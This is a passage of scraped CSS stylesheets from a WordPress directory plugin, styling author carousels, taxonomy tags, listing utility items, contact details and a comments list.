    line-height: 40px;
    text-align: center;
    border-radius: 50%;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list li>a {
    color: #2a2a2a;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-contactdetails-list>li:not(:last-child) {
    margin: 0 0 10px 0;
}


/* Author Carousel */

.dtdr-listings-author-container[class*=swiper-container-] .swiper-slide:hover {
    box-shadow: 0 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 0 transparent;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder {
    margin: 30px auto 0;
    float: left;
    width: 100%;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder:empty {
    display: none;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-author-details-holder.swiper-slide-active {
    margin-right: 20px;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"] {
    border: none;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:last-child::before {
    right: 0;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:last-child::before,
.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"]:before {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"] {
    width: 60px;
}


/* Author Bullet Carousel */

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination {
    position: static;
    cursor: auto;
    text-align: center;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination .swiper-pagination-bullet {
    height: 10px;
    width: 10px;
    margin: 0 4px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination .swiper-pagination-bullet-active {
    width: 25px;
    -webkit-border-radius: 1em;
    border-radius: 1em;
}


/* Author Arrow Pagination */

.dtdr-swiper-arrow-pagination {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"] {
    border-width: 1px;
    border-style: solid;
    font-size: 0;
    margin: 0 2px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
}

.dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:before {
    position: relative;
    content: "\f2ea";
    display: block;
    font-family: Material-Design-Iconic-Font;
    font-size: 24px;
}

.dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:last-child:before {
    transform: scaleX(-1);
}


/* Type 2 */

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"] {
    border: none;
    font-size: 0;
    height: 80px;
    line-height: 80px;
    opacity: 0;
    position: absolute;
    top: 50%;
    text-align: center;
    visibility: hidden;
    width: 40px;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"] {
    color: #fff;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class$="dtdr-swiper-arrow-prev"] {
    margin-left: -40px;
    left: 0;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class$="dtdr-swiper-arrow-next"] {
    margin-right: -40px;
    right: 0;
}

.dtdr-listings-author-container.swiper-container:hover .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"] {
    opacity: 1;
    visibility: visible;
}

.dtdr-listings-author-container.swiper-container:hover .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-prev"] {
    margin-left: 0;
}

.dtdr-listings-author-container.swiper-container:hover .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-next"] {
    margin-right: 0;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"]:before {
    display: block;
    font-family: 'IcoMoon-Ultimate' !important;
    font-size: 24px;
    line-height: inherit;
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-prev"]:before {
    content: "\edc6";
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-next"]:before {
    content: "\edbe";
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"] {
    background-color: rgba(30, 48, 110, 0.15);
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"]:hover {
    background-color: rgba(30, 48, 110, 0.6);
}


/*----*****---- << Taxonomy Style >> ----*****----*/

.dtdr-listings-taxonomy-container,
.dtdr-listings-taxonomy-container ul {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-taxonomy-container li {
    display: flex;
    margin: 0 10px 10px 0;
}

.dtdr-listings-taxonomy-container li:last-child {
    margin-right: 0;
}

.dtdr-listings-taxonomy-container.type1 li a,
.dtdr-listings-taxonomy-container.type3 li a span.dtdr-listings-taxonomy-image,
.dtdr-listings-taxonomy-container.type4 li a,
.dtdr-listings-taxonomy-container.type6 li a,
.dtdr-listings-taxonomy-container.type8 li a {
    position: relative;
    z-index: 1;
}

.dtdr-listings-taxonomy-container.type1 li a:before,
.dtdr-listings-taxonomy-container.type3 li a span.dtdr-listings-taxonomy-image:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#ffffff", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
    opacity: 0;
}

.dtdr-listings-taxonomy-container.type1 li a:hover:before,
.dtdr-listings-taxonomy-container.type3 li a:hover span.dtdr-listings-taxonomy-image:before,
.dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a:hover:before {
    opacity: 1;
}

.dtdr-listings-taxonomy-container.type1 li a,
.dtdr-listings-taxonomy-container.type2 li a,
.dtdr-listings-taxonomy-container.type4 li a,
.dtdr-listings-taxonomy-container.type5 li a,
.dtdr-listings-taxonomy-container.type7 li a,
.dtdr-listings-taxonomy-container.type8 li a {
    color: #fff;
}

.dtdr-listings-taxonomy-container.type2 li a:hover span:first-child:not(:only-child),
.dtdr-listings-taxonomy-container.type3 li a:hover img,
.dtdr-listings-taxonomy-container.type4 li a:hover span:first-child:not(:only-child),
.dtdr-listings-taxonomy-container.type5 li a:hover span:first-child:not(:only-child) {
    -webkit-animation: toRightFromLeft 0.3s forwards;
    -moz-animation: toRightFromLeft 0.3s forwards;
    animation: toRightFromLeft 0.3s forwards;
}

@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft {
    49% {
        -moz-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}


/* Type 1 */

.dtdr-listings-taxonomy-container.type1 li a {
    font-size: 14px;
    line-height: normal;
    padding: 5px 10px;
}


/* Type 2 */

.dtdr-listings-taxonomy-container.type2 li a {
    font-size: 14px;
    line-height: normal;
    padding: 5px 10px;
}

.dtdr-listings-taxonomy-container.type2 li a span:first-child:not(:only-child) {
    margin-right: 5px;
}


/* Type 3 */

.dtdr-listings-taxonomy-container.type3 li a {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
}

.dtdr-listings-taxonomy-container.type3 li a span.dtdr-listings-taxonomy-image {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 10px;
    overflow: hidden;
}

.dtdr-listings-taxonomy-container.type3 li a img {
    width: 20px;
    height: auto;
    position: absolute;
    margin: auto;
    top: 50%;
    transform: translate(-50%, -50%);
    left: 50%;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}


/* Type 4 */

.dtdr-listings-taxonomy-container.type4 li a {
    line-height: normal;
    padding: 5px 20px;
    align-content: center;
    align-items: center;
    display: flex;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 20px;
    overflow: hidden;
}

.dtdr-listings-taxonomy-container.type4 li a span:first-child:not(:only-child) {
    margin-right: 5px;
}


/* Type 5 */

.dtdr-listings-taxonomy-container.type5 li {
    margin-bottom: 5px;
    display: flex;
    justify-content: flex-end;
}

.dtdr-listings-taxonomy-container.type5 li a {
    padding: 8px 15px;
    font-size: 12px;
    display: flex;
    align-items: center;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

.dtdr-listings-taxonomy-container.type5 li a span {
    line-height: normal;
}

.dtdr-listings-taxonomy-container.type5 li a span.dtdr-listings-taxonomy-image img {
    width: 22px;
    height: auto;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
    height: 100%;
    object-fit: cover;
}

.dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a span:first-child:not(:only-child) {
    margin-right: 10px;
}

.dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
    background: none;
}


/* Type 6 */

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span {
    border: 1px solid;
    padding: 5px 10px;
    font-size: 14px;
    position: relative;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a:hover span {
    border-color: transparent;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a:hover span:before,
.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a:hover span:after {
    opacity: 1;
    width: 100%;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:before {
    left: 0;
    top: -2px;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:after {
    right: 0;
    bottom: -2px;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:before,
.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 2px;
    pointer-events: none;
    background: currentColor;
    opacity: 0;
}


/* Type 7 */

.dtdr-listings-taxonomy-container.type7 li a {
    position: relative;
}

.dtdr-listings-taxonomy-container.type7 li a:before {
    display: block;
    position: absolute;
    content: "";
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background-color: currentColor;
    opacity: 0;
}

.dtdr-listings-taxonomy-container.type7 li a:hover:before {
    opacity: .25;
    height: 100%;
}

.dtdr-listings-taxonomy-container.type7 li a span {
    font-size: 14px;
    line-height: normal;
    padding: 5px 10px;
    position: relative;
    float: left;
}


/* Type 8 */

.dtdr-listings-taxonomy-container.type8 li a {
    border-radius: 3px;
    font-size: 12px;
    line-height: normal;
    padding: 8px 15px;
    position: relative;
    text-transform: uppercase;
    display: flex;
    align-items: center;
}

.dtdr-listings-taxonomy-container.type8 li a:before {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 1px rgba(0, 0, 0, 0.25);
    content: '';
    height: 6px;
    position: relative;
    width: 6px;
    float: left;
    margin-right: 10px;
    z-index: 1;
}

.dtdr-listings-taxonomy-container.type8 li a:hover:after {
    opacity: 0;
}

.dtdr-listings-taxonomy-container.type8 li a:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: rgb(0, 0, 0);
    background: -moz-linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    background: -webkit-linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    background: linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#ffffff", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
}


/*----*****---- << Utils Style >> ----*****----*/

.dtdr-listings-utils-container p {
    margin-bottom: 0;
}

.dtdr-listings-utils-container {
    float: left;
    position: relative;
    width: 100%;
    line-height: normal;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-print .dtdr-listings-utils-print-item {
    cursor: pointer;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-print .dtdr-listings-utils-print-item span {
    margin-right: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item {
    float: left;
    position: relative;
    margin-right: 20px;
    margin-bottom: 20px;
    line-height: normal;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item:empty {
    display: none;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-title:only-child {
    margin-bottom: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item {
    margin-bottom: 10px;
    margin-top: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item a {
    font-weight: 700;
    margin-bottom: 0;
    line-height: 30px;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item.dtdr-listings-utils-price .dtdr-listings-price-label-holder>* {
    margin-right: 8px;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item:last-child {
    margin-right: 0;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item>* {
    display: flex;
    position: relative;
    align-items: center;
    justify-content: center;
    line-height: 24px;
    margin: 0;
    flex-wrap: wrap;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-taxonomy-list {
    flex-wrap: wrap;
    justify-content: left;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li {
    margin-bottom: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li:not(:last-child),
*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-social-share-list>li:not(:last-child) {
    margin-right: 10px;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:not(:last-child) {
    margin-right: 20px;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li {
    margin-bottom: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-contactdetails-list>li>span,
*[class*="dtdr-listings-utils-"]>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-social-share-item-icon span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-overall span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span {
    min-width: 40px;
    min-height: 40px;
    background-color: #f2f2f2;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    position: relative;
    display: inline-block;
    margin-right: 10px;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item {
    align-items: center;
    padding: 10px 20px;
    background: #f2f2f2;
    border-radius: 30px;
    font-size: 24px;
    font-weight: bold;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item del {
    /* font-size: 16px;
    color: #8a8a8a; */
    margin-right: 10px;
    opacity: .35;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item .dtdr-price-amount {
    align-items: flex-start;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item .dtdr-price-currency-symbol {
    font-size: 60%;
    line-height: normal;
    margin-right: 2px;
}

*[class*="dtdr-listings-utils-"].dtdr-listings-utils-favourite>span {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

*[class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span {
    margin-right: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span {
    font-size: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span:before {
    font-size: initial;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span:not(:last-child):before {
    margin: 0 5px 0 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before {
    content: "\f024";
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-start-date-container span:before {
    content: "\f251"
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-end-date-container span:before {
    content: "\f253";
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-post-date-container span:before {
    content: "\f073";
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container [class*="-date-container"]:not(:last-child) {
    margin: 0 20px 0 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-social-share-list>li {
    margin-bottom: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    display: inline-flex;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-name:last-child {
    width: auto;
    height: auto;
    background: none;
    margin: 0;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-contactdetails-list>li>span,
*[class*="dtdr-listings-utils-"]>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-social-share-item-icon span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-social-share-list>li a,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-holder span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-overall span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-label-holder>*,
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container .dtdr-listings-date-holder,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li,
.dtdr-listings-social-share-container.type2 .dtdr-listings-social-share-item-icon>span {
    color: #2a2a2a;
}

*[class*="dtdr-listings-utils-"] .dtdr-listings-contactdetails-list>li>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-utils-pageview-item>span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-social-share-item-icon span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-average-rating-overall span,
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item,
*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-price-before-label,

*[class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-label-holder> :not(*:last-child),
*[class*="dtdr-listings-utils-"] .dtdr-listings-featured-item-container>span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a span:first-child,
*[class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:not(:last-child) {
    margin-right: 15px;
}

.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover span:before,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list li:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-favourite-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-pageview-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-print-item:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-item-icon:hover span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-average-rating-container:hover .dtdr-listings-average-rating-overall span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-featured-item-container:hover span:before,
*[class*="dtdr-listings-utils-"] .dtdr-listings-post-dates-container [class*="-date-container"]:hover span:before {
    color: #fff;
}


/*----*****---- << Contact Details Style >> ----*****----*/

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container,
.dtdr-listings-contactdetails-container[class*="type"] {
    float: left;
    position: relative;
    width: 100%;
    line-height: normal;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list {
    float: left;
    position: relative;
    vertical-align: middle;
    width: 100%;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container {
    display: flex;
    position: relative;
    align-items: center;
    align-items: baseline;
}

.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li {
    width: 100%;
    margin: 0 0 20px 0;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li:last-child,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li:last-child {
    margin-bottom: 0;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li>span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container>span {
    min-width: 40px;
    min-height: 40px;
    background-color: #f2f2f2;
    color: #000;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    position: relative;
    display: inline-block;
    margin: 0 15px 0 0;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li p,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li p {
    display: inline-block;
    margin: 0;
    line-height: 30px;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions {
    float: left;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions>span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions>span {
    display: inline-block;
    margin: 0 0 0 10px;
    vertical-align: middle;
}

.dtdr-listings-utils-item .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list>li:hover>span,
.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li:hover>span,
.dtdr-listings-contactdetails-container[class*="type2"] .dtdr-listings-contactdetails-list>li:hover>span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover>span {
    color: #ffffff;
}

.dtdr-listings-contactdetails-container[class*="type"] .dtdr-listings-contactdetails-list>li:hover .dtdr-listings-address-directions>span,
.dtdr-listings-contactdetails-container[class*="type2"] .dtdr-listings-contactdetails-list>li .dtdr-listings-address-directions>span,
.dtdr-listings-contactdetails-container[class*="type2"] .dtdr-listings-contactdetails-list>li:hover .dtdr-listings-address-directions>span {
    background: none;
}


/* Default Template */

.dtdr-single-header-area {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.dtdr-content-area {
    padding-left: 20px;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    .dtdr-one-half.dtdr-image-area {
        width: 40%;
        margin: 0;
    }
    .dtdr-one-half.dtdr-content-area {
        width: 55%;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 1024px */

@media only screen and (max-width:1024px) {
    .dtdr-one-half.dtdr-image-area,
    .dtdr-one-half.dtdr-content-area {
        width: 100%;
        margin: 0;
        padding: 0;
    }
    .dtdr-content-area .dtdr-column {
        margin: 0;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    *[class*="dtdr-listings-utils-"] .dtdr-listings-utils-item .dtdr-listings-contactdetails-list>li:not(:last-child)
    {
        margin-bottom: 10px;
    }

    .dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item { margin-bottom: 20px; }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 479px */

@media only screen and (max-width: 479px) {
    [class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item {
        font-size: 16px;
        font-weight: bold;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/comments-frontend.css?ver=6.8.3
body_size: 2722
content:
/* Comments List Holder */

.dtdr-listings-comment-list-holder {
    width: 100%;
    float: left;
}

.dtdr-listings-comment-list-holder .comment-body {
    padding-left: 0;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.dtdr-listings-comment-list-holder ul.children li .comment-body {
    padding-left: 0;
}

.dtdr-listings-comment-list-holder .comment-body .comment-author .avatar {
    position: static;
    left: 0;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content>* {
    margin-bottom: 15px;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content h2 {
    font-size: 20px;
    margin: 0 0 5px;
    font-weight: bold;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content .dtdr-comment-gallery {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10px;
    width: 100%;
    float: left;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content {
    margin-bottom: 20px;
    width: 100%;
    float: left;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .dtdr-comment-content .dtdr-comment-gallery li {
    margin: 0 2px 0 0;
    width: 65px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta>.comment-author .avatar {
    border: none;
    padding: 0;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author img {
    grid-area: author-image;
    border-radius: 50%;
    width: 50px;
    height: 50px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author b.fn {
    grid-area: author-name;
    font-size: 18px;
    font-weight: bold;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata {
    grid-area: author-metadata;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata span.edit-link .comment-edit-link {
    margin-left: 5px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata span.edit-link .comment-edit-link:before {
    position: relative;
    content: "(";
    display: inline;
    left: 0;
    margin-right: 2px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author .comment-metadata span.edit-link .comment-edit-link:after {
    position: relative;
    content: ")";
    display: inline;
    left: 0;
    margin-left: 2px;
}

.dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author {
    display: grid;
    grid-template-areas: "author-image  author-name" "author-image author-metadata";
    grid-template-columns: 75px;
    align-items: center;
}

.dtdr-listings-comment-list-holder .dtdr-comment-content .dtdr-comment-rating {
    display: flex;
    align-items: center;
}

.dtdr-listings-comment-list-holder .dtdr-comment-content .dtdr-comment-rating>span {
